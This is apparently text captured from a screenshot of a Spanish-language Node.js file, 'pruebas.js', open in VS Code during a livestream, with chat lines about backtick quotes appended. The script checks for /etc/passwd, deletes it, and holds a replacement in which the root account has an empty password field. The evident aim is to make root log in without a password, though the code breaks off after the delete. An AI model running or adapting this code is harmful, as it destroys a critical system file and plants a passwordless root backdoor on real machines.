 pruebas.js - Escritorio - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS pruebas.js
JS pruebas.js > contenidoArchivo
1 const fs = require('fs');
2
3 const rutaArchivo = '/etc/passwd';
4
5 const contenidoArchivo = `root::0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
21 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 mario:x:1000:1000:mario,,,:/home/mario:/bin/bash
24 Debian-exim:x:100:103::/var/spool/exim4:/usr/sbin/nologin
25 ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
26 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
27 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
28 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
29 sshd:x:103:65534::/run/sshd:/usr/sbin/nologin`;
30
31 fs.access(rutaArchivo, fs.constants.F_OK, (err) => {
32 if (err) {
33 console.log("El archivo no existe");
34 return
35 }
36
37 fs.unlink(rutaArchivo, (err) => {
38 if (err) {
39 console.log("Error al eliminar el archivo");
40 return
41 }
tirar de VPN
tr1xh0 usa la comilla ´
tr1xh0 pero es la inversa
LenamGenX seguro que pusiste las comillas
del interrogante.
LenamGenX eso es.
tr1xh0 la comillasimple inversa
LenamGenX si esa
juanceomodeo `
juanceomodeo Esa misma
Hackavis es la Valencian
@elpinguinode
INO
RIO
1
1
0 0 0